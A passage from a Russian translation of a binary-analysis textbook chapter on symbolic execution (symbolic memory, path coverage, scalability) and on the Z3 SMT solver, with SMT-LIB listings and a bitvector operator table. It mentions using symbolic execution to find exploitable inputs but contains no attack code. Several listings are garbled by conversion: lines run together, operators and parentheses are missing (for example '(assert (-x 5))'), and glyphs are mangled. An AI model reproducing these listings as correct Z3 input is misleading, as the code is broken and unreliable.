Этот подход потребляет меньше памяти и быстрее, потому что ограничениям проще удовлетворить. Но ничто не дается даром - теперь нужно решить, какое состояние делать символическим, а какое только конкретным, а это решение не всегда тривиально. Если выбор сделан неверно, то инструмент символического выполнения может давать неожиданные результаты.

Еще один важный аспект хранения символического состояния движками - представление символических обращений к памяти. Как и любые другие переменные, указатели могут быть символическими, т. е. иметь не конкретное, а лишь частично определенное значение. При этом возникает трудная проблема, когда для операции загрузки или сохранения в памяти используется символический адрес. Например, если значение записывается в массив по символическому

индексу, то как следует обновить символическое состояние? Обсудим несколько подходов к решению этой проблемы.

Полностью символическая память В решениях, основанных на полностью символической памяти, делается попытка смоделировать все возможные исходы операции загрузки или сохранения в памяти. Один из способов – создать несколько копий состояния, по одной для каждого исхода. Например, предположим, что производится чтение из массива по символическому индексу ф, с ограничением ф, < 5. Тогда мы должны были бы разветвить состояние на пять копий: одну для ситуации, когда ф. = 0 (чтобы читать значение  $a[0]$ ), другую для  $\phi_i = 1$  и т. д.

Другой способ добиться того же результата - использовать ограничения с выражениями if-then-else, которые поддерживаются некоторыми решателями. Эти выражения аналогичны условным предложениям if-then-else в языках программирования. При таком подходе та же операция чтения массива моделируется как условное ограничение, равное символическому выражению  $a[i]$ , если  $\phi_i = i$ .

Хотя решения на основе полностью символической памяти верно моделируют поведение программы, у них есть существенный недостаток: комбинаторный взрыв состояния или чрезвычайно сложные ограничения при использовании неограниченных адресов памяти. Эти проблемы в большей степени проявляются при символическом выполнении на двоичном уровне, а не на уровне исходного кода, потому что в двоичных файлах информация о границах видна не так хорошо.

Конкретизация адреса Чтобы избежать комбинаторного взрыва состояния при использовании полностью символической памяти, мы можем заменить неограниченные символические адреса конкретными. Движок конколического выполнения может просто использовать реальные конкретные адреса. Что же касается статического символического выполнения, то движок должен применять эвристики для выбора подходящего конкретного адреса. Достоинство такого подхода в том, что значительно уменьшается пространство состояний и сложность ограничений, а недостаток в том, что не полностью улавливаются все возможные варианты поведения программы, в результате чего движок может пропустить некоторые возможные исходы.

На практике во многих движках символического выполнения используется комбинация описанных решений. Например, они могут символически моделировать обращения к памяти, если диапазон адресов относительно невелик в силу ограничений, а неограниченные обращения - конкретизировать.

### Покрытие путей

Наконец, мы должны знать, какие пути выполнения программы исследуются в процессе символического анализа. При классическом символическом выполнении исследуются все пути, поскольку в каждой точке ветвления порождается новое символическое состояние. Этот подход не масштабируется, потому что количество возможных путей экспоненциально возрастает с ростом числа точек ветвления; это хорошо известная проблема комбинаторного взрыва путей. На самом деле число путей может быть бесконечным, если имеются неограниченные циклы или рекурсивные вызовы. Для нетривиальных программ нужен другой подход, чтобы сделать символическое выполнение практически осуществимым.

Альтернативный подход к SSE - использовать эвристики для решения вопроса о том, какие пути исследовать. Например, в автоматическом инструменте обнаружения дефектов можно было бы сосредоточиться на анализе циклов, в которых производится доступ к массивам по индексу, поскольку вероятность ошибок в них, например переполнения буфера, сравнительно велика.

Еще одна распространенная эвристика - поиск в глубину (depth-first search - DFS), когда один полный путь исследуется до конца и только потом производится переход к следующему. За этим стоит предположение, что у глубоко вложенного кода больше шансов оказаться «интересным», чем у поверхностного. Противоположность - поиск в ширину (breadth-first search – BFS), когда все пути исследуются параллельно, но для достижения глубоко вложенного кода выбирается более длинный путь. Какой эвристике отдать предпочтение, зависит от цели инструмента символического выполнения, и выбор эвристики может оказаться серьезной проблемой.

При конколическом выполнении в каждый момент времени исследуется только один путь, определяемый конкретными входными данными. Но это можно совместить с эвристическим исследованием путей и даже с исследованием всех путей. Для конколического выполнения самый простой способ исследовать несколько путей - запускать приложение повторно, всякий раз с новыми входными данными, найденными путем «перещелкивания» ограничений ветвей в предыдущем прогоне. Более изощренный подход - делать моментальные снимки состояния программы, так чтобы после исследования пути можно было восстановить снимок в какой-то более ранней точке выполнения и начать исследование другого пути оттуда.

Подводя итоги, можно сказать, что символическое выполнение имеет много параметров, которые можно настраивать для достижения оптимального баланса между производительностью и ограничениями анализа. Оптимальная конфигурация зависит от целей, и в разных движках символического выполнения принимаются различные решения на этот счет.

Например, Triton (к которому мы вернемся в главе 13) и angr<sup>1</sup> – движки символического выполнения двоичного уровня, которые поддерживают SSE на уровне приложения и конколическое выполнение. S2E<sup>2</sup> также работает с двоичными файлами, но использует под-

angr.io.

s2e.systems.

ход на основе общесистемной виртуальной машины, позволяющий применять символическое выполнение не только к приложениям, но и к ядру, библиотекам и драйверам, работающим в ВМ. С другой стороны, KLEE<sup>1</sup> применяет классическое онлайновое SSE к биткоду LLVM, а не непосредственно к двоичному файлу и поддерживает несколько эвристик поиска для оптимизации покрытия путей. Существуют и еще более высокоуровневые движки символического выполнения, которые работают с кодом на C, Java или Python.

Теперь, познакомившись с принципами работы различных движков символического выполнения, обсудим несколько общеупотребительных оптимизаций, позволяющих повысить масштабируемость соответствующих инструментов.

### 12.1.3 Повышение масштабируемости символического выполнения

Как мы видели, есть две основные причины высоких накладных расходов в части производительности и потребления памяти, которые препятствуют масштабируемости символического выполнения. Это невозможность покрыть все возможные пути выполнения программы и вычислительная сложность, сопровождающая гигантские ограничения, включающие сотни и даже тысячи символических переменных.

Мы также видели, как можно уменьшить влияние комбинаторного взрыва путей, например эвристический выбор путей, подлежащих выполнению, объединение символических состояний для уменьшения потребления памяти и использование моментальных снимков состояния программы, чтобы избежать многократного выполнения одних и тех же команд. Далее мы обсудим несколько способов минимизировать стоимость удовлетворения ограничений.

### Упрощающие предположения

Поскольку удовлетворение ограничений – один из самых вычислительно дорогих аспектов символического выполнения, имеет смысл максимально упростить предположения и свести использования решателя к абсолютному минимуму. Сначала посмотрим, как упростить путевые ограничения и символические выражения. Упростив эти формулы, мы сможем уменьшить сложность задачи решателя и тем самым ускорить символическое выполнение. Конечно, вся хитрость состоит в том, чтобы сделать это, не слишком сильно уменьшив точность анализа.

Ограничение числа символических переменных Очевидный способ упростить ограничения - уменьшить число символических переменных, сделав оставшееся состояние программы конкретным. Но взять и случайным образом конкретизировать состояние

https://klee.github.io.

тоже нельзя, потому что если для конкретизации будет выбрано неподходящее состояние, то инструмент символического выполнения может пропустить возможные решения стоящей перед нами задачи.

Например, если мы используем символическое выполнение, чтобы найти такие входные данные, которые позволили бы эксплуатировать программу через сеть, но решим конкретизировать все сетевые входные данные, то инструмент будет рассматривать только эти конкретные данные и не сможет найти эксплойт. С другой стороны, если сделать символическими все поступающие из сети байты, то ограничения и символические выражения могут стать слишком сложными, и решатель не справится с ними за разумное время. Решение состоит в том, чтобы сделать символическими только те части входных данных, у которых есть шанс оказаться полезными в эксплойте.

Один из способов добиться этого в инструментах конколического выполнения - воспользоваться препроцессорным проходом, в котором анализ заражения и фаззинг применяются для поиска входных данных, вызывающих опасные эффекты, например затирание адреса возврата, а затем использовать символическое выполнение, чтобы выяснить, есть ли среди данных, вызывающих затирание адреса возврата, такие, что допускают эксплойт. Таким образом, мы сможем использовать сравнительно дешевые методы типа DTA и фаззинга, чтобы узнать, существует ли потенциальная уязвимость, а к символическому выполнению прибегать только на потенциально уязвимых путях, чтобы понять, как эксплуатировать эту уязвимость на практике. Такой подход позволяет не только направить символическое выполнение на самые многообещающие пути, но и уменьшить сложность ограничений, поскольку символическими делаются лишь те входные данные, которые анализ заражения определил как релевантные.

- Ограничение числа символических операций Еще один способ упростить ограничения - символически выполнять только релевантные команды. Например, если мы пытаемся эксплуатировать косвенный вызов через регистр гах, то интересуют нас лишь команды, которые вносят вклад в значение гах. Таким образом, мы могли бы сначала вычислить обратный срез и найти команды, дающие вклад в гах, а затем символически эмулировать эти команды в срезе. Некоторые движки символического выполнения (в частности, Triton, который будет использоваться для демонстрации в главе 13) предлагают альтернативу: символически выполнять только команды, оперирующие с зараженными данными или символическими выражениями.
- Упрощение символической памяти Я уже объяснял, что полностью символическая память может привести к комбинаторному взрыву числа состояний или размера ограничений, если существует много неограниченных символических обращений. Влияние таких обращений к памяти на сложность ограничений можно уменьшить, конкретизировав их. Альтернативно движки типа Tri-

ton позволяют вводить упрощающие предположения об операциях доступа к памяти, например что они производятся только по адресам, выровненным на границу слова.

#### Избегание решателя задач удовлетворения ограничений

Самый эффективный способ обойти сложность задачи удовлетворения ограничений – не решать ее вовсе. Может показаться, что это совершенно бесполезный совет, однако же существуют практически применимые способы ограничить потребность в удовлетворении ограничений в инструментах символического выполнения.

Во-первых, можно использовать вышеупомянутые препроцессорные проходы, чтобы найти потенциально интересные для исследования пути и входные данные и точно определить команды, на которые эти данные влияют. Это поможет избежать ненужных обращений к решателю для неинтересных путей или команд. Движки символического выполнения и решатели задач удовлетворения ограничений также могут кешировать результаты ранее вычисленных формул или подформул и тем самым избежать необходимости в вычислении одной и той же формулы дважды.

Поскольку удовлетворение ограничений - важнейшая часть символического выполнения, изучим механизм его работы в деталях.

#### $12.2$ Удовлетворение ограничений с помошью Z3

При символическом выполнении операции программы описываются в терминах символических формул, а для автоматического решения этих формул и получения ответов на вопросы о программе используется решатель задач удовлетворения ограничений. Чтобы понимать механизм символического выполнения и его ограничения, необходимо ближе познакомиться с процессом удовлетворения ограничений.

В этом разделе я объясню наиболее важные аспекты удовлетворения ограничений на примере популярного решателя Z3, который разработан подразделением Microsoft Research и свободно доступен по адресу https://github.com/Z3Prover/z3/.

Z3 относится к классу решателей задач выполнимости формул в теориях (satisfiability modulo theories – SMT), это означает, что он специализирован для решения задач выполнимости для формул относительно конкретных математических теорий, например теории арифметики целых чисел<sup>1</sup>. Этим он отличается от решателей для задач чисто булевой выполнимости (SAT), в которых нет встроенных знаний об операциях теории, например операциях с целыми числами типа + или <. В Z3 среди прочего встроены знания о том, как решать формулы, включающие операции над целыми числами и битовыми

Дополнительные сведения об SMT приведены в литературе, перечисленной в приложении D.

векторами (представлениями данных двоичного уровня). Эти предметные знания полезны при решении формул, порождаемых в процессе символического выполнения, которые содержат именно такие операции.

Заметим, что решатели типа Z3 - программы, отдельные от движков символического выполнения, и по своему назначению шире последних. Некоторые движки даже позволяют подключать различные решатели, так что пользователь может выбрать наиболее подходящий. Z3 популярен, потому что его функциональность идеально отвечает символическому выполнению, а предлагаемый API просто использовать из программ на языках  $C/C++$ , Python и др. К тому же в дистрибутив входит командный инструмент для решения формул, с которым мы скоро познакомимся.

Но важно понимать, что Z3 - не панацея. Хотя Z3 и другие подобные решатели полезны для решения некоторых классов разрешимых формул, они не умеют решать формулы вне этих классов. И даже для решения формул, принадлежащих поддерживаемым классам, требуется много времени, особенно если они содержат много переменных. Поэтому так важно ограничивать сложность ограничений.

Я рассмотрю здесь только самые важные возможности Z3, но интересующиеся могут найти более полные пособия в сети<sup>1</sup>.

### 12.2.1 Доказательство достижимости команды

Начнем с использования командного инструмента Z3 (он уже установлен на виртуальной машине), чтобы выразить и решить простое множество формул. Запустите программу командой z3 -in, чтобы она читала из стандартного ввода, или командой z3 file для чтения из файла скрипта.

Входные данные подаются Z3 в формате, являющемся расширением SMT-LIB 2.0 - стандартного языка SMT-решателей. В следующих примерах будут продемонстрированы наиболее важные команды, поддерживаемые языком; они помогут в отладке ваших инструментов символического выполнения, поскольку позволяют извлечь смысл из данных, которые инструмент передает решателю. Для получения более подробной информации о команде наберите (help) в программе z3.

Внутри себя Z3 поддерживает стек предоставленных вами формул и объявлений. В терминологии Z3 формула называется утверждением. Z3 позволяет проверить, является ли множество утверждений выполнимым, т. е. существует ли способ сделать одновременно все утверждения истинными.

Поясним этот момент, вернувшись к псевдокоду в листинге 12.1. В примере ниже Z3 используется для доказательства того, что функция baz достижима. В листинге 12.2 повторен код из примера, и обращение к baz обозначено цифрой  $\bullet$ .

Например, см. https://yurichev.com/writings/SAT\_SMT\_by\_example.pdf.

Листинг 12.2. Псевдокод для иллюстрации решения задачи удовлетворения ограничений

```
x = int(argv[0])y = int(argv[1])z = x + vif(x >= 5)foo(x, y, z)y = y + zif(y < x)\Phibaz(x, y, z)else
        qux(x, y, z)else
    bar(x, y, z)
```
В листинге 12.3 показано, как моделируются символические ограничения и путевые ограничения – то, что должен был бы делать движок символического выполнения, - с целью доказательства достижимости baz. Для простоты я предполагаю, что foo не имеет побочных эффектов, поэтому при моделировании пути к baz можно игнорировать происходящее внутри foo.

Листинг 12.3. Использование Z3 для доказательства достижимости baz

```
$z3 - inO (declare-const x Int)
   (declare-const y Int)
   (declare-const z Int)
<sup>●</sup> (declare-const y2 Int)
\bullet (assert (= z (+ x y)))
\bullet (assert (>= x 5))
0 (assert (= y2 (+ y z)))\bullet (assert (<i>y</i>2 <i>x</i>))
O (check-sat)
   sat
O (get-model)
   (model
     (define-fun y () Int
        (-1)(define-fun x () Int
        5)
     (define-fun y2 () Int
        3)
     (define-fun z () Int
       4)\lambda
```
В листинге 12.3 в глаза бросаются две вещи: все команды заключены в скобки и все операции представлены в польской нотации - операнды записываются после оператора  $(+ x y B$ место  $x + y$ ).

#### Объявление переменных

В начале листинга 12.3 объявляются переменные (х, у и z), которые встречаются на пути к baz 0. С точки зрения Z3, они моделируются как константы, а не переменные. Для объявления константы используется команда declare-const, которой передаются имя и тип константы. В данном случае все константы имеют тип Int.

Причина моделирования х, у и z константами заключается в фундаментальном различии между выполнением пути в программе и моделированием его в Z3. При выполнении программы все операции выполняются одна за другой, а при моделировании пути в Z3 те же самые операции представляются в виде системы формул, которым нужно удовлетворить одновременно. Решая эти формулы, Z3 присваивает конкретные значения х, у и z, стремясь найти константы, удовлетворяющие им.

Помимо Int, Z3 поддерживает и другие простые типы, например Real (числа с плавающей точкой) и Bool, а также более сложные типы, например Аггау.

Типы Int и Real поддерживают произвольную точность, что не характерно для машинных операций, работающих с числами фиксированной ширины. Именно поэтому Z3 предлагает также тип битового вектора, который мы рассмотрим в разделе 12.2.5.

#### Статическая форма одиночного присваивания

Из того факта, что Z3 удовлетворяет все формулы одновременно, безотносительно к порядку операций на пути выполнения программы, вытекает еще одно важное следствие. Предположим, что одной переменной, например у, несколько раз производится присваивание на одном пути выполнения программы: сначала  $y = 5$ , затем  $y = 10$ . Тогда в процессе решения Z3 видит два конфликтующих ограничения, утверждающих, что у должно быть одновременно равно 5 и 10, что, конечно же, невозможно.

Многие движки символического выполнения решают эту проблему, порождая символические выражения в форме статического одиночного присваивания (static single assignment – SSA), которая требует, чтобы каждой переменной значение присваивалось только один раз. Это означает, что при втором присваивании у эта переменная расщепляется на две версии, у<sub>1</sub> и у<sub>2</sub>, что устраняет неоднозначность и разрешает противоречивые с точки зрения Z3 ограничения. Именно поэтому мы видим дополнительное объявление константы  $y_2$  в листинге 12.3  $\bullet$ : переменной у в листинге 12.2 значение присваивается дважды на пути к baz, поэтому она должна быть расщеплена с применением SSA. Это можно наблюдать также на рис. 12.1, где у отображается на новое символическое выражение ф., представляющее новую версию у.

### Добавление ограничений

После объявления всех констант мы можем добавить формулы ограничений (утверждения) в стек формул Z3 с помощью команды assert. Как я уже говорил, формулы записываются в польской нотации – операторы раньше операндов. Z3 поддерживает стандартные математические операторы +, -, =, < и т. д. с обычной семантикой. В примерах ниже мы увидим, что Z3 также поддерживает логические операторы и операции над битовыми векторами.

Первое утверждение в листинге 12.3 – символическое выражение, утверждающее, что z должно быть равно x + y <sup>●</sup>; оно моделирует присваивание z = x + y в псевдокоде в листинге 12.2. Затем следует утверждение, добавляющее ограничение ветви х > = 5  $\bullet$  (для моделирования условного предложения  $if(x >= 5)$ , и символическое выражение  $y2 =$ у + z •. Заметим, что у2 зависит от оригинальной переменной у, которой присвоено полученное от пользователя значение, что наглядно демонстрирует необходимость формы SSA для устранения неоднозначностей в утверждениях и предотвращения циклических зависимостей. Последнее утверждение добавляет второе ограничение ветви y2 < x <sup>o</sup>. Обратите внимание, что я опустил моделирование вызова foo, поскольку эта функция не имеет побочных эффектов и потому не влияет на достижимость baz.

#### Проверка удовлетворения ограничений и получение модели

Добавив все утверждения, необходимые для моделирования пути к baz, мы можем проверить, есть ли возможность удовлетворить утверждения в стеке, воспользовавшись командой Z3 check-sat ●. В данном случае check-sat печатает sat, это означает, что система утверждений разрешима. А значит, baz достижима по смоделированному пути выполнения программы. Если система утверждений неразрешима, то check-sat напечатает unsat.

Зная, что утверждениям можно удовлетворить, мы можем запросить у Z3 модель: конкретное присваивание всем константам, при котором все утверждения удовлетворяются. Для этого служит команда qet-model <sup>®</sup>. В возвращенной модели каждое присваивание константе выражено в виде функции (определенной командой define-fun), которая возвращает значение константы. Так сделано, потому что в Z3 константы на самом деле являются просто функциями без аргументов, а команда declare-const - не более чем синтаксический сахар, который get-model опускает. Например, строчка define-fun y () Int (-1) в модели в листинге 12.3 определяет функцию у без аргументов, которая возвращает Int со значением -1. Это просто означает, что в этой модели константа у принимает значение -1.

Как видим, в случае листинга 12.3 Z3 находит решение  $x = 5$ ,  $y = -1$ ,  $z = 4$  (поскольку  $z = x + y = 5 - 1$ ) и  $y2 = 3$  (поскольку  $y2 = y + z = -1 + 4$ ). Это означает, что если положить в псевдокоде в листинге 12.2 х = 5  $\mu$  y = -1, то мы достигнем вызова baz. Отметим, что часто существует несколько возможных моделей, и какую вернет get-model, мы заранее не знаем.

## 12.2.2 Доказательство недостижимости команды

Заметим, что в модели в листинге 12.3 у присвоено отрицательное значение. Оказывается, что baz достижима, если х и у могут быть отрицательные, но недостижима, если оба они неотрицательны. Докажем это, чтобы продемонстрировать пример неразрешимой системы утверждений. В листинге 12.4 снова моделируется путь к baz, но теперь добавлено ограничение: х и у должны быть неотрицательны.

Листинг 12.4. Доказательство того, что baz недостижима, если входные данные неотрицательны

```
5z3-in(declare-const x Int)
   (declare-const v Int)
   (declare-const z Int)
   (declare-const y2 Int)
\bullet (assert (>= \times 0))
\bullet (assert (>= y 0))
   (\text{assert } (= z (+ x y)))(assert (-x 5))(\text{assert } (= y2 (+ y z)))(\text{assert } (< y2 x))check-sat)
   unsat
```
Листинг 12.4 отличается от листинга 12.3 только добавленными ограничениями  $x \ge 0$  **O** и  $y \ge 0$  **O**. На этот раз check-sat возвращает unsat <sup>•</sup>, что доказывает недостижимость baz в случае, когда х и у неотрицательны. Для неразрешимой задачи получить модель невозможно, потому что ее не существует.

# 12.2.3 Доказательство общезначимости формулы

С помощью Z3 можно доказать не только, что система утверждений разрешима, но и что она общезначима, т. е. всегда истинна независимо от конкретных подставленных значений. Доказательство общезначимости системы формул эквивалентно доказательству неразрешимости ее отрицания, а как это сделать с помощью Z3, мы уже знаем. Если оказывается, что отрицание разрешимо, то система формул не является общезначимой, и мы можем запросить у Z3 модель в качестве контрпримера.

Воспользуемся этой идеей, чтобы доказать общезначимость леммы о двунаправленности, хорошо известной в логике высказываний формулы. Это также позволит нам наблюдать, как используются операторы логики высказываний в Z3, а заодно и булев тип данных Bool.

Лемма о двунаправленности утверждает, что  $((p \rightarrow q) \land (r \rightarrow s) \land$ (p V ¬s))  $\vdash$  (q V ¬г). В листинге 12.5 эта лемма моделируется в Z3 и доказывается ее общезначимость.

Листинг 12.5. Доказательство леммы о двунаправленности с помощью Z3

```
$z3 - inO (declare-const p Bool)
  (declare-const q Bool)
   (declare-const r Bool)
  (declare-const s Bool)
\bullet assert (=> (and (and (=> p q) (=> r s)) (or p (not s))) (or q (not r))))
O (check-sat)
   sat
O (get-model)
   (model
     (define-fun r () Bool
       true)
   \lambdaO (reset)
O (declare-const p Bool)
  (declare-const q Bool)
  (declare-const r Bool)
  (declare-const s Bool)
\odot (assert (not (=> (and (and (=> p q) (=> r s)) (or p (not s))) (or q (not r)))))
<sup>O</sup> (check-sat)
  unsat
```
В листинге 12.5 объявлены четыре булевы константы р, q, г и s  $\bm{0}$ , по одной для каждой переменной в лемме о двунаправленности. Затем идет утверждение, выражающее саму лемму о двунаправленности в терминах логических операторов Z3 <sup>o</sup>. Как видим, Z3 поддерживает все обычные логические операторы, включая and  $(\wedge)$ , or  $(\vee)$ , хог  $(\oplus)$ , not (¬) и логическую импликацию => (→). В Z3 эквиваленция (→) выражается символом равенства (=). Кроме того, Z3 поддерживает опеparop *if-then-else*, он называется ite и синтаксически записывается в виде ite condition value-if-true value-if-false. В листинге я смоделировал символ «влечет» н как импликацию (=>).

Сначала докажем, что лемма о двунаправленности разрешима. В этом легко убедиться с помощью check-sat ● и воспользоваться get-model, чтобы получить модель **@**. В данном случае модель только присваивает значение true константе г, потому что этого достаточно, чтобы сделать утверждение истинным вне зависимости от значений р, q и s. Это говорит нам, что лемма о двунаправленности разрешима, но не доказывает ее общезначимость.

Чтобы доказать, что лемма общезначима, мы сбрасываем стек утверждений Z3 в исходное состояние •, объявляем те же самые константы, что и раньше  $\bullet$ , а затем формулируем утверждение, содержащее отрицание леммы о двунаправленности @. С помощью check-sat мы убеждаемся, что отрицание леммы неразрешимо ©. Это доказывает, что лемма о двунаправленности общезначима.

Помимо формул логики высказываний, Z3 умеет удовлетворять эффективно пропозициональные формулы; это разрешимое подмножество формул логики предикатов. Я не стану здесь вдаваться в детали эффективно пропозициональных формул, т. к. для целей символического выполнения логика предикатов нам не понадобится.

#### Упрощение выражений 12.2.4

Z3 умеет также упрощать выражения, как показано в листинге 12.6.

Листинг 12.6. Упрощение формулы в Z3

```
$z3 - in\bullet (declare-const x Int)
  (declare-const y Int)
@ (simplify (+ (* 3 x) (* 2 y) 5 x y))(+ 5 (* 4 x) (* 3 y))
```
В этом примере объявлены две целые константы х и у  $\bullet$ , а затем вызывается команда Z3 simplify для упрощения формулы 3x + 2y +  $5 + x + y$  **@**. Z<sub>3</sub> упрощает ее до  $5 + 4x + 3y$ . Замечу, что в этом примере я воспользовался тем, что у оператора + в Z3 может быть более двух операндов, поэтому сложил их за один присест. В таких простых примерах команда Z3 simplify работает хорошо, но в более сложных случаях рассчитывать на это не стоит. Упрощение в Z3 предназначено главным образом для таких программ, как движки символического выполнения, которые обрабатывают формулы автоматически, а не для того, чтобы результат стал понятнее человеку.

## 12.2.5 Моделирование ограничений для машинного кода с битовыми векторами

До сих пор мы во всех примерах использовали тип данных Int с произвольной точностью. Если использовать типы с произвольной точностью для моделирования двоичного файла, то результат может оказаться далек от реальности, потому что машинные команды в двоичных файлах оперируют целыми числами фиксированной ширины, точность которых ограничена. Поэтому Z3 предлагает также битовые векторы, т. е. целые фиксированной ширины, идеально подходящие для символического выполнения.

Для манипулирования битовыми векторами используются специальные операторы bvadd, bvsub и bvmul вместо обычных операторов для работы с целыми числами +, – и ×. В табл. 12.1 приведена краткая сводка наиболее употребительных операторов над битовыми векторами. Многие из них можно встретить при изучении ограничений и символических выражений, которые движки символического выполнения, в частности Triton, передают решателю задач удовлетворения ограничений. Кроме того, знакомство с этими операторами будет полезно при создании собственных инструментов символического выполнения, чем мы займемся в главе 13. Давайте обсудим, как использовать перечисленные в табл. 12.1 операторы на практике.

Z3 позволяет создавать битовые векторы любой длины. Это можно сделать несколькими способами, показанными в первой части табл. 12.1 0. Начнем с того, что 4-битовую векторную константу 1101 можно создать, воспользовавшись нотацией #b1101. Аналогично запись #xda создает 8-битовую векторную константу со значением 0xda.

| Операция                                           | Описание                                                                             | Пример                                         |
|----------------------------------------------------|--------------------------------------------------------------------------------------|------------------------------------------------|
| <b>• Создание битового вектора</b>                 |                                                                                      |                                                |
| #b <value></value>                                 | Константный битовый вектор<br>в двоичном виде                                        | : 1101<br>#b1101                               |
| #x <value></value>                                 | Константный битовый вектор<br>в шестнадцатеричном виде                               | #xda<br>: 0xda                                 |
| ( bv <value> <width>)</width></value>              | Константный битовый вектор<br>в десятичном виде                                      | (bv10 32); 10 (ширина 32 бита)                 |
| ( BitVec <width>)</width>                          | Тип битового вектора шириной <width> (declare-const x (_ BitVec 32))<br/>бит</width> |                                                |
| • Арифметические операторы                         |                                                                                      |                                                |
| bvadd                                              | Сложение                                                                             | $(bvadd \times #x10)$<br>$: x + 0x10$          |
| bysub                                              | Вычитание                                                                            | (bvsub #x20 y)<br>$: 0x20 - y$                 |
| bvmul                                              | Умножение                                                                            | (bvmul $#x2$ $#x3)$<br>$\frac{1}{16}$          |
| bvsdiv                                             | Деление со знаком                                                                    | (bvsdiv x y)<br>; x/y                          |
| bvudiv                                             | Деление без знака                                                                    | (bvudiv y x)<br>; $y/x$                        |
| bysmod                                             | Деление по модулю со знаком                                                          | $(bv$ smod $x y)$<br>: x % v                   |
| bvneg                                              | Дополнительный код                                                                   | (bvneg #b1101)<br>: 0011                       |
| bvshl                                              | Сдвиг влево                                                                          | (bvshl #b0011 #x1) ; 0110                      |
| bylshr                                             | Логический (без знака) сдвиг вправо                                                  | (bvlshr #b1000 #x1) ; 0100                     |
| bvashr                                             | Арифметический (со знаком) сдвиг<br>вправо                                           | (bvashr #b1000 #x1) ; 1100                     |
| • Поразрядные операторы                            |                                                                                      |                                                |
| bvor                                               | Поразрядное OR                                                                       | (bvor #x1 #x2)<br>: 3                          |
| bvand                                              | Поразрядное AND                                                                      | (bvand $#xffff #x0001$ ) ; 1                   |
| byxor                                              | Поразрядное XOR                                                                      | $(bvxor$ #x3 #x5)<br>6<br>$\ddot{\phantom{a}}$ |
| bynot                                              | Поразрядное NOT (обратный код)                                                       | $(b$ vnot $x)$<br>; $\sim$ X                   |
| • Операторы сравнения                              |                                                                                      |                                                |
| $=$                                                | Равенство                                                                            | $(= x y)$<br>; $x == y$                        |
| bvult                                              | Меньше без знака                                                                     | (bvult x #x1a) ; $x < 0x1a$                    |
| bvslt                                              | Меньше со знаком                                                                     | (bvslt $x$ #x1a) ; $x < 0x1a$                  |
| bvugt                                              | Больше без знака                                                                     | (bvugt x y)<br>; x > y                         |
| bvsgt                                              | Больше со знаком                                                                     | (bvsgt x y)<br>; x > y                         |
| bvule                                              | Меньше или равно без знака                                                           | (bvule $x$ #x55) ; $x \le 0x55$                |
| bysle                                              | Меньше или равно со знаком                                                           | (bvsle $x$ #x55) ; $x \le 0x55$                |
| bvuge                                              | Больше или равно без знака                                                           | $(bvuge \times y)$<br>; $x \ge y$              |
| bvsge                                              | Больше или равно со знаком                                                           | $(bv \cdot g e \times y)$<br>; $x \ge y$       |
| <b>Ө</b> Конкатенация и выделение битовых векторов |                                                                                      |                                                |
| concat                                             | Конкатенация битовых векторов                                                        | $(concat$ # $x4$ # $x8)$<br>: 0x48             |
| ( extract <hi> <lo>)</lo></hi>                     | Выделить биты с <lo> по <hi></hi></lo>                                               | $(($ extract 3 0) $#x48)$ ; 0x8                |

Таблица 12.1. Наиболее употребительные операции с битовыми векторами в Z3

Как видим, для двоичных или шестнадцатеричных констант Z3 автоматически выводит минимально необходимый размер битового вектора. При объявлении десятичных констант нужно явно указывать как значение, так и ширину битового вектора. Например, запись ( bv10 32) создает битовый вектор шириной 32 бита, имеющий значение 10. Можно также объявить константный битовый вектор с неопределенным значением с помощью нотации (declare-const x ( BitVec 32)), где x - имя константы, а 32 - ее ширина в битах.

Z3 также поддерживает арифметические операторы над битовыми векторами - такие же, как примитивные операции в языках С/С++ и в системах команд типа x86  $\bullet$ . Например, команда Z3 (assert (= y (bvadd x #x10))) утверждает, что битовый вектор у должен быть равен битовому вектору x + 0x10. Для многих операций Z3 включает варианты со знаком и без знака. Например, (bvsdiv x y) выполняет деление  $x/y$  со знаком, а (bvudiv x y) – деление без знака. Отметим также, что в Z3 оба операнда арифметического оператора над битовыми векторами должны иметь одинаковую ширину.

В столбце «Пример» табл. 12.1 приведены примеры употребительных операций в Z3. Точки с запятой обозначают начало комментария, в котором показан эквивалент операции в С/С++ или результат арифметической операции.

Помимо арифметических операторов, Z3 поддерживает стандартные поразрядные операторы OR (эквивалент | в C), AND (&), XOR (^) и NOT  $(\sim)$   $\bullet$ . Также реализованы операторы сравнения: = для сравнения двух битовых векторов на равенство, bvult для сравнения на меньше без знака и т. д. • Поддерживаемые операторы сравнения очень похожи на команды условного перехода х86 и особенно полезны в сочетании с оператором Z3 ite. Например, значением выражения (ite (bvsqe x y) 22 44) будет 22, если x >= y, и 44 в противном случае.

Можно также конкатенировать два битовых вектора или выделить часть битового вектора •. Это полезно, когда требуется уравнять размер двух битовых векторов для выполнения некоторой операции или если интерес представляет только часть битового вектора.

Познакомившись с операторами над битовыми векторами в Z3, рассмотрим практический пример их использования.

### 12.2.6 Решение непроницаемого предиката над битовыми векторами

Решим с помощью Z3 задачу о непроницаемом предикате, чтобы посмотреть, как операции над битовыми векторами применяются на практике. Непроницаемыми предикатами называются условия ветвления, которые всегда принимают значение true или false, хотя это не очевидно специалисту, занимающемуся обратной разработкой. Они применяются для обфускации кода, чтобы было труднее понять, что он делает, например для вставки «мертвого кода», который никогда не достигается.

В некоторых случаях решатели типа Z3 удается использовать для доказательства того, что условие ветвления всегда истинно или ложно. Например, рассмотрим следующий непроницаемо ложный предикат, основанный на том, что  $\forall x \in Z$ , 2 |  $(x + x^2)$ . Иными словами, для любого целого х величина  $x + x^2$  равна нулю по модулю 2. Этим можно воспользоваться и включить ветвь if  $((x + x*x)$  % 2 ! = 0), которая не будет выполняться ни при каком значении х, хотя с первого взгляда это не очевидно. Затем в эту ветвь можно вставить дурацкий код, чтобы сбить с толку инженера, занятого обратной разработкой.

В листинге 12.7 показано, как смоделировать эту ветвь в Z3 и доказать, что она никогда не выполняется.

Листинг 12.7. Решение непроницаемого предиката с помощью Z3

```
$z3 - in\bullet (declare-const x ( BitVec 64))
\bullet (assert (not (= (bvsmod (bvadd (bvmul x x) x) ( bv2 64)) ( bv0 64))))
check-sat)
  unsat
```
Сначала мы объявляем битовый вектор х шириной 64 бита  $\bullet$ , который будет использоваться в условии ветвления. Затем включаем само условие ветвления в утверждение assert @ и, наконец, проверяем, удовлетворяется ли оно с помощью команды check-sat <sup>®</sup>. Поскольку check-sat возвращает unsat, мы знаем, что условие ветвления никогда не может быть истинным, поэтому можно смело проигнорировать любой код в этой ветви.

